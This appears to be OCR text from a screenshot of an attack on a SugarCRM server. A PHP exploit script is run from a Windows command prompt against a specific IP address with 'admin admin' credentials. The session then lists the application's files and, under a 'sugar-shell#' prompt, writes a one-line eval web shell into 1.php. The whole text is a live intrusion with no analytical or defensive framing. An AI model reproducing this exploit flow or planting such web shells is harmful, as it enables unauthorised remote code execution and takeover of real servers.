 管理员: C:\Windows\system32\cmd.exe - php.exe  1.php 219.134.187.130 / admin admin
robots.txt
service
shell.php
soap
soap.php
sugar_version.php
sugarcrm.log
themes
vCard.php
vcal_server.php
sugar-shell# touch 1.php
sugar-shell# echo "<?php eval($_POST[cmd])?>" >> 1.php
sugar-shell# cat 1.php
<?php eval([cmd])?>
sugar-shell#